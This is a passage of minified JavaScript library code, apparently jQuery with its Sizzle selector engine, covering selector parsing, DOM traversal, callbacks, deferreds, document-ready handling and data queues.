o=!a&&(i||n!==_)||((t=n).nodeType?l(e,n,i):c(e,n,i));return t=null,o}];o>s;s++)if(n=w.relative[e[s].type])u=[f(h(u),n)];else{if((n=w.filter[e[s].type].apply(null,e[s].matches))[j]){for(i=++s;o>i&&!w.relative[e[i].type];i++);return v(s>1&&h(u),s>1&&p(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(le,"$1"),n,i>s&&b(e.slice(s,i)),o>i&&b(e=e.slice(i)),o>i&&p(e))}u.push(n)}return h(u)}function T(e,n){var o=n.length>0,a=e.length>0,r=function(i,r,s,l,c){var u,d,p,f=0,h="0",m=i&&[],v=[],b=_,T=i||a&&w.find.TAG("*",c),y=U+=null==b?1:Math.random()||.1,S=T.length;for(c&&(_=r!==I&&r);h!==S&&null!=(u=T[h]);h++){if(a&&u){for(d=0;p=e[d++];)if(p(u,r,s)){l.push(u);break}c&&(U=y)}o&&((u=!p&&u)&&f--,i&&m.push(u))}if(f+=h,o&&h!==f){for(d=0;p=n[d++];)p(m,v,r,s);if(i){if(f>0)for(;h--;)m[h]||v[h]||(v[h]=Q.call(l));v=g(v)}Z.apply(l,v),c&&!i&&v.length>0&&f+n.length>1&&t.uniqueSort(l)}return c&&(U=y,_=b),m};return o?i(r):r}var y,S,w,C,x,P,A,E,_,M,B,k,I,H,D,N,G,O,L,j="sizzle"+1*new Date,R=e.document,U=0,F=0,$=n(),W=n(),q=n(),V=function(e,t){return e===t&&(B=!0),0},z=1<<31,X={}.hasOwnProperty,K=[],Q=K.pop,J=K.push,Z=K.push,Y=K.slice,ee=function(e,t){for(var n=0,i=e.length;i>n;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",ie="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",oe=ie.replace("w","w#"),ae="\\["+ne+"*("+ie+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+oe+"))|)"+ne+"*\\]",re=":("+ie+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ae+")*)|.*)\\)|)",se=new RegExp(ne+"+","g"),le=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),ce=new RegExp("^"+ne+"*,"+ne+"*"),ue=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),de=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),pe=new RegExp(re),fe=new RegExp("^"+oe+"$"),he={ID:new RegExp("^#("+ie+")"),CLASS:new RegExp("^\\.("+ie+")"),TAG:new RegExp("^("+ie.replace("w","w*")+")"),ATTR:new RegExp("^"+ae),PSEUDO:new RegExp("^"+re),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},me=/^(?:input|select|textarea|button)$/i,ge=/^h\d$/i,ve=/^[^{]+\{\s*\[native \w/,be=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Te=/[+~]/,ye=/'|\\/g,Se=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),we=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:0>i?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},Ce=function(){k()};try{Z.apply(K=Y.call(R.childNodes),R.childNodes),K[R.childNodes.length].nodeType}catch(e){Z={apply:K.length?function(e,t){J.apply(e,Y.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}for(y in S=t.support={},x=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},k=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:R;return i!==I&&9===i.nodeType&&i.documentElement?(I=i,H=i.documentElement,(n=i.defaultView)&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",Ce,!1):n.attachEvent&&n.attachEvent("onunload",Ce)),D=!x(i),S.attributes=o((function(e){return e.className="i",!e.getAttribute("className")})),S.getElementsByTagName=o((function(e){return e.appendChild(i.createComment("")),!e.getElementsByTagName("*").length})),S.getElementsByClassName=ve.test(i.getElementsByClassName),S.getById=o((function(e){return H.appendChild(e).id=j,!i.getElementsByName||!i.getElementsByName(j).length})),S.getById?(w.find.ID=function(e,t){if(void 0!==t.getElementById&&D){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},w.filter.ID=function(e){var t=e.replace(Se,we);return function(e){return e.getAttribute("id")===t}}):(delete w.find.ID,w.filter.ID=function(e){var t=e.replace(Se,we);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),w.find.TAG=S.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):S.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,a=t.getElementsByTagName(e);if("*"===e){for(;n=a[o++];)1===n.nodeType&&i.push(n);return i}return a},w.find.CLASS=S.getElementsByClassName&&function(e,t){return D?t.getElementsByClassName(e):void 0},G=[],N=[],(S.qsa=ve.test(i.querySelectorAll))&&(o((function(e){H.appendChild(e).innerHTML="<a id='"+j+"'></a><select id='"+j+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&N.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||N.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+j+"-]").length||N.push("~="),e.querySelectorAll(":checked").length||N.push(":checked"),e.querySelectorAll("a#"+j+"+*").length||N.push(".#.+[+~]")})),o((function(e){var t=i.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&N.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||N.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),N.push(",.*:")}))),(S.matchesSelector=ve.test(O=H.matches||H.webkitMatchesSelector||H.mozMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&o((function(e){S.disconnectedMatch=O.call(e,"div"),O.call(e,"[s!='']:x"),G.push("!=",re)})),N=N.length&&new RegExp(N.join("|")),G=G.length&&new RegExp(G.join("|")),t=ve.test(H.compareDocumentPosition),L=t||ve.test(H.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},V=t?function(e,t){if(e===t)return B=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!S.sortDetached&&t.compareDocumentPosition(e)===n?e===i||e.ownerDocument===R&&L(R,e)?-1:t===i||t.ownerDocument===R&&L(R,t)?1:M?ee(M,e)-ee(M,t):0:4&n?-1:1)}:function(e,t){if(e===t)return B=!0,0;var n,o=0,a=e.parentNode,s=t.parentNode,l=[e],c=[t];if(!a||!s)return e===i?-1:t===i?1:a?-1:s?1:M?ee(M,e)-ee(M,t):0;if(a===s)return r(e,t);for(n=e;n=n.parentNode;)l.unshift(n);for(n=t;n=n.parentNode;)c.unshift(n);for(;l[o]===c[o];)o++;return o?r(l[o],c[o]):l[o]===R?-1:c[o]===R?1:0},i):I},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==I&&k(e),n=n.replace(de,"='$1']"),!(!S.matchesSelector||!D||G&&G.test(n)||N&&N.test(n)))try{var i=O.call(e,n);if(i||S.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return t(n,I,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==I&&k(e),L(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==I&&k(e);var n=w.attrHandle[t.toLowerCase()],i=n&&X.call(w.attrHandle,t.toLowerCase())?n(e,t,!D):void 0;return void 0!==i?i:S.attributes||!D?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,o=0;if(B=!S.detectDuplicates,M=!S.sortStable&&e.slice(0),e.sort(V),B){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)e.splice(n[i],1)}return M=null,e},C=t.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=C(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=C(t);return n},w=t.selectors={cacheLength:50,createPseudo:i,match:he,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Se,we),e[3]=(e[3]||e[4]||e[5]||"").replace(Se,we),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),
e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return he.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&pe.test(n)&&(t=P(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Se,we).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=$[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&$(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,n,i){return function(o){var a=t.attr(o,e);return null==a?"!="===n:!n||(a+="","="===n?a===i:"!="===n?a!==i:"^="===n?i&&0===a.indexOf(i):"*="===n?i&&a.indexOf(i)>-1:"$="===n?i&&a.slice(-i.length)===i:"~="===n?(" "+a.replace(se," ")+" ").indexOf(i)>-1:"|="===n&&(a===i||a.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,o){var a="nth"!==e.slice(0,3),r="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,f,h,m=a!==r?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),b=!l&&!s;if(g){if(a){for(;m;){for(d=t;d=d[m];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[r?g.firstChild:g.lastChild],r&&b){for(f=(c=(u=g[j]||(g[j]={}))[e]||[])[0]===U&&c[1],p=c[0]===U&&c[2],d=f&&g.childNodes[f];d=++f&&d&&d[m]||(p=f=0)||h.pop();)if(1===d.nodeType&&++p&&d===t){u[e]=[U,f,p];break}}else if(b&&(c=(t[j]||(t[j]={}))[e])&&c[0]===U)p=c[1];else for(;(d=++f&&d&&d[m]||(p=f=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++p||(b&&((d[j]||(d[j]={}))[e]=[U,p]),d!==t)););return(p-=o)===i||p%i==0&&p/i>=0}}},PSEUDO:function(e,n){var o,a=w.pseudos[e]||w.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return a[j]?a(n):a.length>1?(o=[e,e,"",n],w.setFilters.hasOwnProperty(e.toLowerCase())?i((function(e,t){for(var i,o=a(e,n),r=o.length;r--;)e[i=ee(e,o[r])]=!(t[i]=o[r])})):function(e){return a(e,0,o)}):a}},pseudos:{not:i((function(e){var t=[],n=[],o=A(e.replace(le,"$1"));return o[j]?i((function(e,t,n,i){for(var a,r=o(e,null,i,[]),s=e.length;s--;)(a=r[s])&&(e[s]=!(t[s]=a))})):function(e,i,a){return t[0]=e,o(t,null,a,n),t[0]=null,!n.pop()}})),has:i((function(e){return function(n){return t(e,n).length>0}})),contains:i((function(e){return e=e.replace(Se,we),function(t){return(t.textContent||t.innerText||C(t)).indexOf(e)>-1}})),lang:i((function(e){return fe.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(Se,we).toLowerCase(),function(t){var n;do{if(n=D?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===H},focus:function(e){return e===I.activeElement&&(!I.hasFocus||I.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return ge.test(e.nodeName)},input:function(e){return me.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:c((function(){return[0]})),last:c((function(e,t){return[t-1]})),eq:c((function(e,t,n){return[0>n?n+t:n]})),even:c((function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e})),odd:c((function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e})),lt:c((function(e,t,n){for(var i=0>n?n+t:n;--i>=0;)e.push(i);return e})),gt:c((function(e,t,n){for(var i=0>n?n+t:n;++i<t;)e.push(i);return e}))}},w.pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[y]=s(y);for(y in{submit:!0,reset:!0})w.pseudos[y]=l(y);return d.prototype=w.filters=w.pseudos,w.setFilters=new d,P=t.tokenize=function(e,n){var i,o,a,r,s,l,c,u=W[e+" "];if(u)return n?0:u.slice(0);for(s=e,l=[],c=w.preFilter;s;){for(r in(!i||(o=ce.exec(s)))&&(o&&(s=s.slice(o[0].length)||s),l.push(a=[])),i=!1,(o=ue.exec(s))&&(i=o.shift(),a.push({value:i,type:o[0].replace(le," ")}),s=s.slice(i.length)),w.filter)!(o=he[r].exec(s))||c[r]&&!(o=c[r](o))||(i=o.shift(),a.push({value:i,type:r,matches:o}),s=s.slice(i.length));if(!i)break}return n?s.length:s?t.error(e):W(e,l).slice(0)},A=t.compile=function(e,t){var n,i=[],o=[],a=q[e+" "];if(!a){for(t||(t=P(e)),n=t.length;n--;)(a=b(t[n]))[j]?i.push(a):o.push(a);(a=q(e,T(o,i))).selector=e}return a},E=t.select=function(e,t,n,i){var o,a,r,s,l,c="function"==typeof e&&e,d=!i&&P(e=c.selector||e);if(n=n||[],1===d.length){if((a=d[0]=d[0].slice(0)).length>2&&"ID"===(r=a[0]).type&&S.getById&&9===t.nodeType&&D&&w.relative[a[1].type]){if(!(t=(w.find.ID(r.matches[0].replace(Se,we),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(a.shift().value.length)}for(o=he.needsContext.test(e)?0:a.length;o--&&(r=a[o],!w.relative[s=r.type]);)if((l=w.find[s])&&(i=l(r.matches[0].replace(Se,we),Te.test(a[0].type)&&u(t.parentNode)||t))){if(a.splice(o,1),!(e=i.length&&p(a)))return Z.apply(n,i),n;break}}return(c||A(e,d))(i,t,!D,n,Te.test(e)&&u(t.parentNode)||t),n},S.sortStable=j.split("").sort(V).join("")===j,S.detectDuplicates=!!B,k(),S.sortDetached=o((function(e){return 1&e.compareDocumentPosition(I.createElement("div"))})),o((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||a("type|href|height|width",(function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),S.attributes&&o((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||a("value",(function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue})),o((function(e){return null==e.getAttribute("disabled")}))||a(te,(function(e,t,n){var i;return n?void 0:!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null})),t}(e);oe.find=ce,oe.expr=ce.selectors,oe.expr[":"]=oe.expr.pseudos,oe.unique=ce.uniqueSort,oe.text=ce.getText,oe.isXMLDoc=ce.isXML,oe.contains=ce.contains;var ue=oe.expr.match.needsContext,de=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,pe=/^.[^:#\[\.,]*$/;oe.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?oe.find.matchesSelector(i,e)?[i]:[]:oe.find.matches(e,oe.grep(t,(function(e){return 1===e.nodeType})))},oe.fn.extend({find:function(e){var t,n=[],i=this,o=i.length;if("string"!=typeof e)return this.pushStack(oe(e).filter((function(){for(t=0;o>t;t++)if(oe.contains(i[t],this))return!0})));for(t=0;o>t;t++)oe.find(e,i[t],n);return(n=this.pushStack(o>1?oe.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(i(this,e||[],!1))},not:function(e){return this.pushStack(i(this,e||[],!0))},is:function(e){return!!i(this,"string"==typeof e&&ue.test(e)?oe(e):e||[],!1).length}});var fe,he=e.document,me=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,ge=oe.fn.init=function(e,t){var n,i;if(!e)return this;if("string"==typeof e){if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:me.exec(e))||!n[1]&&t)return!t||t.jquery?(t||fe).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof oe?t[0]:t,oe.merge(this,oe.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:he,!0)),de.test(n[1])&&oe.isPlainObject(t))for(n in t)oe.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if((i=he.getElementById(n[2]))&&i.parentNode){if(i.id!==n[2])return fe.find(e);this.length=1,this[0]=i}return this.context=he,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):oe.isFunction(e)?void 0!==fe.ready?fe.ready(e):e(oe):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),oe.makeArray(e,this))};ge.prototype=oe.fn,fe=oe(he);var ve=/^(?:parents|prev(?:Until|All))/,be={children:!0,contents:!0,next:!0,prev:!0};oe.extend({dir:function(e,t,n){for(var i=[],o=e[t];o&&9!==o.nodeType&&(void 0===n||1!==o.nodeType||!oe(o).is(n));)1===o.nodeType&&i.push(o),o=o[t];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),oe.fn.extend({has:function(e){var t,n=oe(e,this),i=n.length;return this.filter((function(){for(t=0;i>t;t++)if(oe.contains(this,n[t]))return!0}))},closest:function(e,t){for(var n,i=0,o=this.length,a=[],r=ue.test(e)||"string"!=typeof e?oe(e,t||this.context):0;o>i;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&oe.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?oe.unique(a):a)},index:function(e){return e?"string"==typeof e?oe.inArray(this[0],oe(e)):oe.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(oe.unique(oe.merge(this.get(),oe(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),oe.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return oe.dir(e,"parentNode")},parentsUntil:function(e,t,n){return oe.dir(e,"parentNode",n)},next:function(e){return o(e,"nextSibling")},prev:function(e){return o(e,"previousSibling")},nextAll:function(e){return oe.dir(e,"nextSibling")},prevAll:function(e){return oe.dir(e,"previousSibling")},nextUntil:function(e,t,n){return oe.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return oe.dir(e,"previousSibling",n)},siblings:function(e){return oe.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return oe.sibling(e.firstChild)},contents:function(e){return oe.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:oe.merge([],e.childNodes)}},(function(e,t){oe.fn[e]=function(n,i){var o=oe.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=oe.filter(i,o)),this.length>1&&(be[e]||(o=oe.unique(o)),ve.test(e)&&(o=o.reverse())),this.pushStack(o)}}));var Te,ye=/\S+/g,Se={};oe.Callbacks=function(e){e="string"==typeof e?Se[e]||a(e):oe.extend({},e);var t,n,i,o,r,s,l=[],c=!e.once&&[],u=function(a){for(n=e.memory&&a,i=!0,r=s||0,s=0,o=l.length,t=!0;l&&o>r;r++)if(!1===l[r].apply(a[0],a[1])&&e.stopOnFalse){n=!1;break}t=!1,l&&(c?c.length&&u(c.shift()):n?l=[]:d.disable())},d={add:function(){if(l){var i=l.length;!function t(n){oe.each(n,(function(n,i){var o=oe.type(i);"function"===o?e.unique&&d.has(i)||l.push(i):i&&i.length&&"string"!==o&&t(i)}))}(arguments),t?o=l.length:n&&(s=i,u(n))}return this},remove:function(){return l&&oe.each(arguments,(function(e,n){for(var i;(i=oe.inArray(n,l,i))>-1;)l.splice(i,1),t&&(o>=i&&o--,r>=i&&r--)})),this},has:function(e){return e?oe.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],o=0,this},disable:function(){return l=c=n=void 0,this},disabled:function(){return!l},lock:function(){return c=void 0,n||d.disable(),this},locked:function(){return!c},fireWith:function(e,n){return!l||i&&!c||(n=[e,(n=n||[]).slice?n.slice():n],t?c.push(n):u(n)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!i}};return d},oe.extend({Deferred:function(e){var t=[["resolve","done",oe.Callbacks("once memory"),"resolved"],["reject","fail",oe.Callbacks("once memory"),"rejected"],["notify","progress",oe.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var e=arguments;return oe.Deferred((function(n){oe.each(t,(function(t,a){var r=oe.isFunction(e[t])&&e[t];o[a[1]]((function(){var e=r&&r.apply(this,arguments);e&&oe.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a[0]+"With"](this===i?n.promise():this,r?[e]:arguments)}))})),e=null})).promise()},promise:function(e){return null!=e?oe.extend(e,i):i}},o={};return i.pipe=i.then,oe.each(t,(function(e,a){var r=a[2],s=a[3];i[a[1]]=r.add,s&&r.add((function(){n=s}),t[1^e][2].disable,t[2][2].lock),o[a[0]]=function(){return o[a[0]+"With"](this===o?i:this,arguments),this},o[a[0]+"With"]=r.fireWith})),i.promise(o),e&&e.call(o,o),o},when:function(e){var t,n,i,o=0,a=K.call(arguments),r=a.length,s=1!==r||e&&oe.isFunction(e.promise)?r:0,l=1===s?e:oe.Deferred(),c=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?K.call(arguments):o,i===t?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(r>1)for(t=new Array(r),n=new Array(r),i=new Array(r);r>o;o++)a[o]&&oe.isFunction(a[o].promise)?a[o].promise().done(c(o,i,a)).fail(l.reject).progress(c(o,n,t)):--s;return s||l.resolveWith(i,a),l.promise()}}),oe.fn.ready=function(e){return oe.ready.promise().done(e),this},oe.extend({isReady:!1,readyWait:1,holdReady:function(e){e?oe.readyWait++:oe.ready(!0)},ready:function(e){if(!0===e?!--oe.readyWait:!oe.isReady){if(!he.body)return setTimeout(oe.ready);oe.isReady=!0,!0!==e&&--oe.readyWait>0||(Te.resolveWith(he,[oe]),oe.fn.triggerHandler&&(oe(he).triggerHandler("ready"),oe(he).off("ready")))}}}),oe.ready.promise=function(t){if(!Te)if(Te=oe.Deferred(),"complete"===he.readyState)setTimeout(oe.ready);else if(he.addEventListener)he.addEventListener("DOMContentLoaded",s,!1),e.addEventListener("load",s,!1);else{he.attachEvent("onreadystatechange",s),e.attachEvent("onload",s);var n=!1;try{n=null==e.frameElement&&he.documentElement}catch(e){}n&&n.doScroll&&function e(){if(!oe.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}r(),oe.ready()}}()}return Te.promise(t)};var we,Ce="undefined";for(we in oe(ne))break;ne.ownLast="0"!==we,ne.inlineBlockNeedsLayout=!1,oe((function(){var e,t,n,i;(n=he.getElementsByTagName("body")[0])&&n.style&&(t=he.createElement("div"),(i=he.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),typeof t.style.zoom!==Ce&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ne.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))})),function(){var e=he.createElement("div");if(null==ne.deleteExpando){ne.deleteExpando=!0;try{delete e.test}catch(e){ne.deleteExpando=!1}}e=null}(),oe.acceptData=function(e){var t=oe.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var xe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Pe=/([A-Z])/g;oe.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?oe.cache[e[oe.expando]]:e[oe.expando])&&!c(e)},data:function(e,t,n){return u(e,t,n)},removeData:function(e,t){return d(e,t)},_data:function(e,t,n){return u(e,t,n,!0)},_removeData:function(e,t){return d(e,t,!0)}}),oe.fn.extend({data:function(e,t){var n,i,o,a=this[0],r=a&&a.attributes;if(void 0===e){if(this.length&&(o=oe.data(a),1===a.nodeType&&!oe._data(a,"parsedAttrs"))){for(n=r.length;n--;)r[n]&&(0===(i=r[n].name).indexOf("data-")&&l(a,i=oe.camelCase(i.slice(5)),o[i]));oe._data(a,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each((function(){oe.data(this,e)})):arguments.length>1?this.each((function(){oe.data(this,e,t)})):a?l(a,e,oe.data(a,e)):void 0},removeData:function(e){return this.each((function(){oe.removeData(this,e)}))}}),oe.extend({queue:function(e,t,n){var i;return e?(t=(t||"fx")+"queue",i=oe._data(e,t),n&&(!i||oe.isArray(n)?i=oe._data(e,t,oe.makeArray(n)):i.push(n)),i||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=oe.queue(e,t),i=n.length,o=n.shift(),a=oe._queueHooks(e,t),r=function(){oe.dequeue(e,t)};"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete a.stop,o.call(e,r,a)),!i&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return oe._data(e,n)||oe._data(e,n,{empty:oe.Callbacks("once memory").add((function(){oe._removeData(e,t+"queue"),oe._removeData(e,n)}))})}}),oe.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?oe.queue(this[0],e):void 0===t?this:this.each((function(){var n=oe.queue(this,e,t);oe._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&oe.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){oe.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=oe.Deferred(),a=this,r=this.length,s=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)(n=oe._data(a[r],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}});var Ae=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ee=["Top","Right","Bottom","Left"],_e=function(e,t){return e=t||e,"none"===oe.css(e,"display")||!oe.contains(e.ownerDocument,e)},Me=oe.access=function(e,t,n,i,o,a,r){var s=0,l=e.length,c=null==n;if("object"===oe.type(n))for(s in o=!0,n)oe.access(e,t,s,n[s],!0,a,r);else if(void 0!==i&&(o=!0,oe.isFunction(i)||(r=!0),c&&(r?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return 